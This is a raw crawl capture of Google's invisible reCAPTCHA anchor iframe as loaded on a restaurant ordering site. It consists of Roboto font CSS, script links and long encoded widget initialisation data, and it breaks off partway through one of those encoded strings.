sOEwrrClcO/[base64]/DoSTCg8O2wo0bw55nw6ohwpbCssKMwpPCmwEGw7ZNZy7DgcK3w5g2aCEeJzhdRDnDosKZUi8tIChPSsOzG8O+NMKNUj/CscO5Gi7DlcKBCsOAw7DDnCcqBwMUw7sUGMODw6/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeS6lMUAAAAADOPnBKluMb49PS1NyzPT1kR87Re\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,441],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://order.ehungry.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PUkeD19MYz7d36Ha5vk70k+IuN7HUP+e5midAlhfnzM\\u003d\x22,0,0,null,1,1764589140845,0,0,[49,199,17],null,[11,43],\x22RC-PM55v6f6neqNJg\x22,null,null,null,null,null,\x220dAFcWeA7FudhgseplT-uqApoXL9tk-fpcqkmdDonmALghQyUalMxKBpSNDt_h0ImNSeKP-fCyva6tucUJrlte4wjuE3T8QOwTSQ\x22,1764671940726]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeS6lMUAAAAADOPnBKluMb49PS1NyzPT1kR87Re&co=aHR0cHM6Ly9vcmRlci5laHVuZ3J5LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=8y5m5ebmp7lm
body_size: 46051
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="dbNJevCPElvuADlkbMNOFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="dbNJevCPElvuADlkbMNOFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dbNJevCPElvuADlkbMNOFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22I2BeHsOKMFHCkMKZwpLCvcO0dsKVwo7DhWfDpMKWwqPDvUlmw4rCicKfIsOeFsOYRHR8BsK3YxthNijCt0Ftw6B9CxlwNMO8w5/Dj0/DtUTDmMOuPMOWaMOVwqnCpMK9wr/CjjcAw5VEw60lRHkMwrbDhcKfJ0YCbsONwopgdcK3woPCjRTDhsKmGcK3aMKybsKvScKVw6NzwqJdw6wBw74KwooFaTHDpzPCk355w4Q9w54+CD/CmsKWwpzCvsOyGlDDuQvDqcKRwqjCuiRLw6rDicKKJcKNSMOtwpjDtWN/wpnCuAfDvsOcwoTCncKCMMKiMg0Bw4DClFtswpgZwqByK2JLWGPDgMORwqpRRzx/w7/CqDfDriDDgSUSLkV3IxABwqlAw5fCusOwwpPCj8K7WsOBw4cVwqoBwqERwqbDjMOZwpzDsMKVLsKZBCUlX1FuT8OUw757w6MiwrMOwqDCgx4afFJzecKbD8KbREzCjMOlfn50wrXClcOXwqLClFXDhWfCt8O/wovCtMKWw50vwp3Dm8Oqw4rCvg1CKMKewpvDs8K/[base64]/CpzTDg3ddBkhpR8O4UMObw4J5E3XCqyFCF8KyTDhEwqs6w7jDqsKoCsKuwqzCosKjw4diw6h1O8KCJ2zDs8OcQcOCw5rDnxnCrcORwqMyJ8OxCjrCvcOFPmhHA8Oyw6rCjDjDncOUF3o8wpfDgVLCq8OYwoTDj8OrcTDDs8KzwrDCgl/CpFI4w6TDr8KnwqgWw40awpHCsMK9wrbDiEnDhMKdwr/DgWx1wot3w6Elw6PDnsKfTsKnw7s0LMOdUcKqXDLCgsKMwqQBw4PClTPCiiQiVhnCgAUFwpTDjg01WhPCgSDCnsO3WMKfwrIufBLDo8K5KmYFw67Cv8O6w7zCusKkcMOVwo9cOGXCncONYE0sw6rCin7Cm8Kjw7zDq3LDl2HCocKFVENdJcKJw6I+GFTDrcKdwrA/[base64]/CtMKfLHQXwpYBdRh0B8KNwq3CvmVTEcOrw5zCrsKFwpXDkyPCsMOPwo/DoMOoe8OBwrXDlsKfMcKowo3Dg8OFw5s0HsOnwpgGw4TCjjdfwrsNw7MNwrgJcD3DohZ9w4k8VsObQMOLdcKhw7lnPsKYbsKKwpvDicOxc8K1w53CgUEcWB/ChE/CmAbCkMKTwrVFwrojw44XNcKqwpp6w657JXrDmsOVwpXCncOMwqHChMObwqHDj0HCusKow5FUw4gTw7rDvnTCgQ/[base64]/[base64]/ChC8Bw4oYwq0IQXQBw6fCsX3CkkzDh8Kow5JEwpRMfcOFwqpxwr7CosKPNVbDg8KuU8KnNsKdw5/DpMOrwpPCvDjDrjs6DhzChD57B2zDo8O+w406wpLDm8KnwrLDsSMSwo09OHbDoDcOwrnDqxLDmmhFwpbDkF3DoCPCjMKVw7IlKMO4DcK3w7/[base64]/CusKkwrjCq8KHRE7DncKiw6oILCw5wqEmEsOGG8KgDsK9wqZ7wprDssOFw7RzVMKnwp/DtQUPwq7DjsOOfMKZwrApVMOXdsOWK8OracO3w6LDs1HCuMKqC8KJaRTCtQDChnoAwq9Dw6rDn1nCjXbCscKxU8OeQxLDqcObJsKNFsOwNgfCosOAwp/DvVV7JMOjHMKMw6jDmyHDt8KgwpXCgsK7e8K8w4bCksOsw7TDlDgZG8OvW8O6ARg8acOOYn3DvxLDhcK4fMK/AMKZwobCkcKJDgHCuMKfw63CsRFEw5/Cs291YMO/XWRnwqnDvk/[base64]/wq0LE0fDqWjChGLChMOUH8OHwrgRPsOnw7XDpW3CrjzCvj/[base64]/DksKNwq/DrcOcGl1VZMKbwptWHlYhwrIvJ8KEfsKtw652dsKDEh9jeMO3IcKYw7HDoMOfwocEd8KJIRjCj8O+Bx/CrMKjw7rCjUfCp8K6DWBCGMOAw5/Dp108w6rCgMOjC8OHw7JeGMKvcHPCgcOwwqDCuQnCgQB1wrE2el1ywrrCogNKw4lNwrnChsKvw6rCocO4DBUwwos/w6VuL8KgY23CgAjCig12w7HCv8OdPcKmenIRwq1Pw7/DuBUIWy4DPCJIwpvCj8KrOMOVwrXCoMKZLhh4DD9eDkTDuwnCn8OEdnXCgcOeFsKye8Oow4QKw4o0wqfCiHxJLcOswoQvYMO+w53Dh8O/HsKrfSfCoMKuBynCgsOuOMO8w4jDkGTDgMOLwprDqmfChCjCj2PDtnMDw68Jw5QUFMO+wp83YVNawq/DqXHDj8KQasOtQ2rDvMO8w5LDvGtew7olUMKuw7gvwoIGC8O1V8Klwp5RGjBZKMKPwoQZacKZwofCv8OYUMKVI8OiwqXCsGASNy0yw6V6D2jCgj3CoXUPw4rCoh9yaMKAw5bDlcOkw4Elw73CrBJWTcKeDMKVwrp1wq/DpMO3wpnDoMOlw47Cn8KZVEfCrBtQWcKRO2paYMKJGcKJwqbDh8OPTAnCqmjDvALCnU9OwopNw4osI8OOwq3DiFwNenJ4w5kkECRcwpzCoGNxw7wJw4dzwrZYKMOsSk45wrDDqWfCmcKJwqzCjcOUwrZDAzvCsUsRw4/CvMKxwrcBwptEwqrDgXjDi2nCuMO8f8O+wpJORTpnJMK6IcKjMzlHJCBrX8OBBMO5QcOTw4RoKQRxw5jCssOlSMOOHcOJwrjCi8KXw5zCv2LDl00hesOMX8KhHMOJBsOFHsK0w5EiwoxmwpXDn8OZdDhTIcKtw7/ClkvDj0BUEsKoGB8HNU3Dm2koEUHDsg7DjsOMw5vCq3dkwq3Ci18WTn99TsOuwqAKw5VWw4lPPE/[base64]/wro6wq5Af8K6bMOHByUxDyE6w5gMw5rDnjPDgH09wrjCvcKUZVwdcMOhw6fDk3kkwpEfWMKtw7/CoMK5wrTClVbCi39leWIIRcKKI8K8ZMO9ZMK7wrRuw58Hw7hMWcOYw45cfcOyK2ZSccKiwp8ow7XDhgs8dHxtw59ew6rCrBYEw4LDncOWbwUkLcKKOETCrh/Cj8KMScOmNhTDtW/CisKMBMKzwr1RwqXCrsKUD2vCscOwSUFvwqVqfTjDr07DpwjDh1nCsmhzwrB/w7p8w7NJwrYbw7XDrcOJbcK/b8KrwofDg8OBwqxracKRJl/Cj8Kaw5DDqsK5woVCZmDCumXDqcOSLHspw7nDqsKwNy7ClGzDiTV2w4nCpsOJPBZUe04ywoV/w5fCjD46w5R1ccOqwqQXw4gdw6PDrQtSw4pLwoHDqRhDP8KZB8OcQFXDi28EccOLwrMkw4PCphgMwoVMwrRsQMKow4FXwqrDkMKFwrsweEvCoVHCkMOwbFLCn8O9BVXCrMKAwqJebG44Hl9kw50pSMKgNUxaNlQXKcOQK8KXw6YebATDi2oew68VwpJRw6/CoETCl8OfcnoVL8K8MHtdPEbDuk43KMKSw7MYbcKtMhTCohkWBSzDo8O7w7DDgMKywoTDvTbDicOUIGvCgcO3w5rDqcKVw7lpNl5ew4wdJMK7wpM/wrQoE8OEcxXDvcKcwo3Ds8O3wpPCjwA4w6x/JMOsw5DCvDDDicKoO8OMw617w7kgw4VhwqxeYF7Dimgzw4coTMOtw4B5NMKJYsOCOz5Ew5zDrgvCnl3CpFDDvErCskHDu3MFVAPCoFvDqU9cRsOxwoUWw5dowoc8woNUw7RLXcOTDBLDk2J/JMObw4keZCxqwoNCFMKOw7Bww6rCl8O9wqZKJ8KRwqU4OcKowo3DisOfw4TChihPwrXCiCoULsOddcKZRsKqw5J/[base64]/Dm8Olw7zDosK2w7k+IMOiQnVJSMKeaQ95OEAmw67DkiVnwqVkwoVWw6zDmgdNwrnCjRA1wrxfwrdlfgjDj8K1w7FAwqVUGT1Nw7Mjw5/[base64]/DoSvDi8KJwrLCv8O5w5UpNwJJLcOdwrMTwoonMcOrBBUlWsKoDXfDk8KuD8K2w4vCnBbCoRp8Y3p9wqbDsg4BQnHCnMKpKgPDvsKTw5F4GVvCvB/DvcO0w5dcw4DCtcOPJSXClMOGw58idcKTw7LDisKVNUULcWzCjiwSwoJnF8K5PMKxwqcuwoIbw63Cp8OJPMKFw7lyw5TCvsOewoAFw7PCm3HDlMO2C0B0wo7CqEwcBcKRYMODwqjDscOlwr/DlEvCvsKTdTogw5jDnFzCpG/DnizDscKtwrsAworDn8OPwo5ZIBRuCsOaXhdUwrzChQgqSV9iG8Oxd8O1w4zCoShjw4LDhDB/wr3Dg8O7woRHworCtWrCnC7CqcKpVcKMNMOSw7oVwop7wrDDl8OyZVAyQT3CicOcw69Ww4/DqCgww6I/EsKzwqXDocKqIcK1w6zDr8O+w5Q0w7hVI01PwpAEZyHCokvCmcOfElTCqVTDqkAdJcO0w7TDuFkQwo7DjcKTB01Vw6HDscKdW8KtdwfDrS/CqksCwpdbTRnCocORwpcVUk/[base64]/[base64]/[base64]/Cg8O+GxRTEWpgKWZbHnzDkMOtdXYrw6Nkw7chJhppwrTDucOaQ1Z+McOQGxoeYxErIMK/aMKGVcKTKsKaw6Y2w5pow6hOwrlnwq9KSC5uOT0mw6UnbDvCq8KKw6NBw5jClXzDiGTDl8Oew5TDny/DicOKTsKkw5wRw6bChnM2IQsfH8OlLFs4TcOcQsKmOjHCu03CnMK2HEhkwrA8w4tVwpPDg8OCdHsORMKKw5vCiDXDoRfCrsKNwp7Dh0VVS3cNwr98wrvCvHrDjmbCjQ5SwqDCh1DDqHDCqRTDpMObw6EOw41/[base64]/[base64]/w77DvsKWw7XDjzjDmsKKwoBNw6l8wpg4D8OIF8KqwqBYI8K7w6TCkMOxw4cXSAcLTBHDvljCuk7CkWjCkE0CdMKKdsOwEcK1SxZ/w7s6HTvCggvCnMOMPMKwwqnCoWhTwpluI8OcR8K5wrpOdsKLZ8OoKxAfwo9Qe3ZVcsOZw5XDmTTCvjBQw5TChMKzT8O/w7DDoQfCnMK0f8OYFwxtEcOUZxVQwoAUwrk4wpYsw6Y5w5FkRcO4w6IdwqrDg8Oewp42wrbCvUImfcKxW8KeIsKew6bDuUoKYcKsNsKOdn3CiQrDkWbDgWdCU1XCnw89w7nDh33CkS8sBMK9wp/[base64]/OwYnw5VKw65LwrYEdhB0OiPDjcOWcTnCjS0Mw6bDtsKdw7DDkHnDvHjCgcKIw4M8w5vDiWt3XcOAw7Egw7vDjyHDk17DpsOzw7bCvznCv8OLwr/DrUjDp8O6wo3CusKqwqDDlXdxWMOQw71ZwqbDpcOTB07CvMOmC2bCqzDDjTsdwpTDrzjDnCHDt8OUPmHCjcKFw7Uuf8KeOS0rMjDDuwwUw718VwLDuVLDq8Ksw4kvwp9mw5lHB8KZwpY9LcOjwpIYaSI/w4HCjcO8CsKRNgkxwrwxTMK3wpIlNBZnw4jDpsONw5g0bV7ChcOCAMOQwpvCgMKsw4PDkiLCiMK7FiLDhFjChmrDsAx3KcKkwqrCpyvCjyMYRjzCrhQrwpTDpsOTJHo+w41Tw4wTwrjDpMOyw5YHwrocwpTDq8KlZ8OYW8K4GcKQwpTCoMOtwpE/[base64]/[base64]/[base64]/RcK2VW8sTMO5wqJMSErDocK0w7laYFRvwpIXTMKFwoleQMOZwqfDvCcVZ1cLw4c8wogJNmktQMO/Q8KZHDzDrsOiwqrCo2l7AMK5VnxQwr3DgMKtdsKDfcKbwotawrzCrhM4woM4fnvDmWIcw6sPB3jCkcOmZCxcakXDl8OCUD3CjhXDshsqQDANwpLDgXrDq1R/wpXDhCcKwpsuwq0WP8KzwoF/PhHDgsKlwrsjXF8ib8O/w6nDmD0DAzjDmjPCqsOrwolOw5TCtRjDsMOPV8OpwqjDgsOmw7hSw7Few7jDp8OlwqNXwptTwqnCrsOEE8OmZ8KrdVUPMcOGw57CrMOgBcKxw5PCinHDqsKTaR/Dm8OmEiVVwpNGVsOBbMOqJcOzGMKbwrvDtyVgwrBmw6Y2w7E9w5/CjcK9wqjDiWzDulDDrEJ4QMOobcOWwolMw4DDrTzDo8KjfsONw5okQWojw4YXwoolPcKqw6QlIxI1w7XCvVsSScOhVWLCryFYwp0STy/DvMOxUMOpw7vCm1gow5bCrMKyfCvDgl5yw7MaOsKwUcOHUyVyGcKMw7LDlsO+GgBOTx5iwonClw3Cl2DDv8OkSRU+HcKuLsO4wpxrPMOzw7PClAHDuivDlRvCqUNiwptGPWddwr/[base64]/Dj0TClR0DwpYnwqJJJV3CksKiw5DDpsOIQMOsAQLCkMOaSQkpw5YiairDnAnCoH8rPsOcM0TDgFTCkcKwwrPCocOEbmgBw6/CrMKuwrFKwrwZwqnCtw/CpMO8wpdvwpRyw4dSwrRIY8K7K0LDl8O8wozDhMKbMcKbw7DCvE1ISsK7e3nDjyJDQcKie8K6w7BqBy5jwokrwo/CscOPaETDn8KDHsOHBMO+w7rCjXJxW8KFwoJvEGrCrTnCrCvCqcKXwpwQIkjCosKIwp7DmzB2VMO3w5nDkcKVRkLDl8Otw6o1PEEgw6saw4HDu8OIC8OXw5LCgsKxw4YZw6tNwrgNw4rCmMOzS8O/X3bCvsKEf2d4G0vCuCNJbR7CicKMDMOZw6YQw51fw4Fuw4HChcKCwqJuw4vCicO5w4liwrPCrcOFw54cY8OsccOie8OPG3h2VSPCi8OuK8KLw4rDocOtw6zCkn4cwqHCnkooPHTCmXbDqlDClcO/eBTCiMKzPRUZw7PCkMO0w4R3CcKtwqEdw4Qmw749OR0xT8Oowpl/wrrCqGXCocKKWgbCiBnDs8K7w4NpZ0Q3OgzClsKuDcOiOcKgZsOFw5sHwqPDosOFBMOrwrMXP8OsHFTDqDdcwoLCtsKPw49dwoXCucKYwqpcSMK6fsK4K8KWTcOYP3fDljhtw51ow7nDqA5Fw6rClsKdwo/CqzBQX8KlwoU6ShoawoxFwr50esKmNMKOw5vDtlpqXMKgVmbCgCNIw516HyrCnsKNw5xxwq/Ch8KWAnlTwqlFVUF0wq0BE8OmwoNlWsO4wo7Dr2lxwpjDosOVw6QlXytGO8ObdTNlw5tMFsKIw5vCl8KNw4xQwoTDm2lgwrl7wrduMDsoP8OsCG/[base64]/[base64]/LcOsRRrCsyDChsO5w6DCi8OdU8Ksw4hjw7vCjMOIwpJwO8Kvwo3CrMKsRsK7RTbCjcKVEVHDsXBNCcKNwqHCu8OKZ8K1S8Ktw43CsGPDqwTDsQnCqRnChcOgPChRwpFsw6HDucOmJHDDgVrCkj0lw57Ct8KTK8K9wrYyw4ZXwq/[base64]/Dr8O3J2jDksOYPXgHwpNxA8Ovw6TClC3ChX7CvxDDh8KpwqrCosO9U8K2XkHDqV4cwp5vN8O7w69tw70VNcOMHATDgsK1Y8ODw5/DvcKiGWMdE8KZwojDpGt+wqvCqELCi8OQIsOeMi/DvwDDtwzCoMO5bF7DjQkSwoZCXGFUCMKHw4d8NcO5w5rCmG/[base64]/wq7CjcKzOwl4w6rCpQjDpcKzQ2N8w6LCuDvCg8OGwozDulzCmxBjDVLDggs8F8Ovwr7CjBLDicOvED7CrTxMOhVvV8KhHFrCu8Onw40ywoc8w65dBcKkwp7Cs8OtwqXDlm/Ch14PE8KeO8KJPSHCk8KRRxArTMORV2ddMzHDj8Ofwp/Dgm/DnMKpw6cVw4I2wpI5w4wVSE/DgMOxPsKcHcOQB8K3XMKFwqY4w6p2azsPZRQpwovDkVnCkX9RwqPDsMOwcBlaICbDnMOIBgtXbMKmFGTDtMKhNy9Qwp11wr7DgsOMF2jDmDnDh8K3w7fChMK7AkrCo03DiDzCnsOXFQHDjzElfUrCkGJKw5HDkMOoXTDDmDw/w5bDlcKHw7DCi8KaZX9XQQkWJMObwoR4fcOaD3s7w5IAw4rDjxzDqMOWw6sqQWNbwqJ/w5ZJw43DgwnCvcOUw5omwrsBw5HDiGB8OWjDhwTCkm0/GxseFcKKwqJ0QsO2wqLClcO3NMOiwrzCl8OeEA4RPiPDksO/w4k2YgTDlUEvZgwkBcKULh/CkMKgw5I/Qh9vaBbDvMKBJsKaEMKjwp3DncK6ImbDn0bDsDADw47DiMOyU2bCtSgpa0bChSprw4c3CcOrIgDDsxPDksKSUXgVS0fDkCxUw5E5UFkowol3wpgUTlbDgcOVwr3DinYPTcKrFMK4DMOFUl82OcKdLMOKwpQ/w5/ClxFhGjLDkhAWKcKEIVJzAys7A0leHAjCk1bDlC7DtjwawqQow4pxAcKAFlY/DMKVw6/Cs8O/[base64]/Di8Kzw7rDnzhFF8Kaw43DrcKELMOjwrs/w7DDrsOBw5rCjsOUwqfDnMOrGDkZbRIBw7NvC8KgDMK9WVNtXz9yw73DpMOJwrVfw7TDrHUrwr0Cwq/ClCnChhNMwoHDgErCosK7XHxfQgTCpMKOc8O7wokadsKqwrfCiTnCiMO2X8OPHAfDoCIowrfCtAvCvTlzb8KxwonDnR/CusOuCcKra342AMOuwqIHJCLCiwLCkmtiZcOHTsOvwovDh3/DrMO7aWXDmC/Cg0MYVcKqwqzCpSzCnz7Ci1LDrG/Dk0HCuQMoIzTChcOjIcOKwobDnMOGdDkRworCi8ODwqYTRQ8rHsKjwrFGN8Odw5tsw4zCrMKHW1YHwrnDvAk/w6HDlX1Ewo0FwrFcbVXCjcOpw6LCp8KtdTXCqHnCvsKXHcOcwrp+fUnDr0jCsmpcbMOiw7VXF8KTGzPCtmTDnCFVw5xKJz/[base64]/YsOmEcKAwrvCp8OHwqllHGnCvMKtw4TCiXbCiMKfw4bCgMKUwpIyUMKTTcOubsOqAMKuwq02McKPXi1lw7DCnj0yw4Fgw53DmwfDv8OQUcO6KSTDpsKvw7vDkxQHwo0RDDIdw5AwWsK2H8OQw7xtfCU6wogbCgDCjBB7ScKBDAsOSMOlw5XCrwVJQMKsecKFQcK/HmTDjArDlMKHwonCocKxw7bDncOaScKFwqtZcsKpw5YFwpjCkjs5wqFEw5fDiQbDgiQPGcOmLMOgDydhwqMffcKLFsOeKjdPVy3DkDnDkRPCrkzDlsOKUMO8w4/[base64]/DisOkKD8jw4VdXsOMR8KiXwTDsjEtw510w43DisKUEcOBUTwyw7nCqWdzw5rDn8O0wo/CuDklfi/[base64]/CvsOMwobDoysEfknCjcKiwoTDs3UNwqnDqsOLwrQnwqPDssKVwpzCi8KaFgMawr3DhUfDgggUwp3Cq8KhwpgZKsKRw6ZCA8K/w7BfKMKuw6PCs8KWQMKnAMKAw6jDnmbCvsKYwqkwPMO7acKCfMKcwqrDvsOxNMOEVSTDmCoKw55Xw5HDnMObHsK7GMKnF8KJM087RVDCvBjCgMOGKxtow5ICw7zDo0x7BCzCsSp6YcKBDcO6w43DuMOtworCpBbCoS